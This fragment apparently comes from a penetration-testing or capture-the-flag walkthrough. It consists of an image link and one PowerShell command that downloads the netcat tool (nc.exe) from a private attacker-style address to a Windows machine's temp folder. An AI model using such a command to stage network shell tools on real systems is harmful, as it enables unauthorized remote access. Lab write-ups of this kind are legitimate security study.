 PS C:\Temp> $WebClient.DownloadFile("http://10.10.14.10/nc.exe","C:\Temp\nc.exe")